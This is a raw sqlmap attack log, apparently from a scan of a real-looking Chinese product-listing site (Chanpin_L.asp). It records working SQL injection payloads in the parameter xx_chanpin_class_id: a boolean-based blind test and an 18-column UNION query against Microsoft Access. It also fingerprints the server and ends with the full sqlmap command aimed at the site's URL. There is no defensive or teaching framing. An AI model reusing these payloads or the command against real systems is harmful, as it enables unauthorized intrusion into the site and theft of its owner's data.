 sqlmap.py
Parameter: xx_chanpin_class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xx_chanpin_class_id=20 AND 5757=5757
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: xx_chanpin_class_id=20 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
LL,CHR(58)&CHR(104)&CHR(105)&CHR(111)&CHR(58)&CHR(116)&CHR(110)&CHR(73)&CHR(118)
&CHR(118)&CHR(107)&CHR(104)&CHR(110)&CHR(86)&CHR(68)&CHR(58)&CHR(120)&CHR(104)&C
HR(104)&CHR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSys
AccessObjects%00
---
[14:48:56] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:48:56] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.tslulin.cn'
[*] shutting down at 14:48:56
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.tslulin.cn/Chanpin_L.asp?
xx_chanpin_class_id=20"